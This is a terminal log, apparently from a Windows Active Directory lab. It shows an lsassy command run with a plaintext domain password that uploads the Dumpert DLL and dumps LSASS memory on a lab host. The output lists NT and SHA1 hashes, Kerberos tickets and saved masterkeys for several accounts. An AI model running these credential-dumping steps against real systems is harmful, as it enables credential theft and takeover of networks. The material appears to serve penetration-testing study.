 [Nov 02, 2022 - 22:46:37 (CET)] exegol-goadv2 lsassy # lsassy -d north.sevenkingdoms.local -u jeor.mormont -p _L0ngCl@w_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=/workspace/Outflank-Dumpert-DLL.dll
SUCCESS:root:Authentication successful
[+] 192.168.56.22 Authentication successful
SUCCESS:root:dumpertdll uploaded
[+] 192.168.56.22 dumpertdll uploaded
ERROR:root:Failed to dump lsass using smb
[x] 192.168.56.22 Failed to dump lsass using smb
SUCCESS:root:Lsass dumped in C:\Windows\Temp\dumpert.dmp (94256951 Bytes)
[+] 192.168.56.22 Lsass dumped in C:\Windows\Temp\dumpert.dmp (94256951 Bytes)
SUCCESS:root:Lsass dump deleted
[+] 192.168.56.22 Lsass dump deleted
SUCCESS:root:NORTH\jon.snow [NT] b8d76e56e9dac90539aff05e3ccb1755 | [SHA1] 1315aeb7efe3eed73b568094db32a90f2e24a248
[+] 192.168.56.22 NORTH\jon.snow [NT] b8d76e56e9dac90539aff05e3ccb1755 | [SHA1] 1315aeb7efe3eed73b568094db32a90f2e24a248
SUCCESS:root:NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
[+] 192.168.56.22 NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
SUCCESS:root:north.sevenkingdoms.local\CASTELBLACK$ [PWD]
[+] 192.168.56.22 north.sevenkingdoms.local\CASTELBLACK$ [PWD]
SUCCESS:root:NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
[+] 192.168.56.22 NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\jon.snow [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:46 (TGT_NORTH.SEVENKINGDOMS.LOCAL_jon.snow_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_6498ef67.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\jon.snow [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:46 (TGT_NORTH.SEVENKINGDOMS.LOCAL_jon.snow_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_6498ef67.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:07 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_7bdfeb19.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:07 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_7bdfeb19.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_84825f6e.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_84825f6e.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5c70842e.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5c70842e.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5ef50117.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5ef50117.kirbi)
SUCCESS:root:14 Kerberos tickets written to /root/.config/lsassy/tickets
[+] 192.168.56.22 14 Kerberos tickets written to /root/.config/lsassy/tickets
SUCCESS:root:7 masterkeys saved to /root/.config/lsassy/masterkeys.txt
[+] 192.168.56.22 7 masterkeys saved to /root/.config/lsassy/masterkeys.txt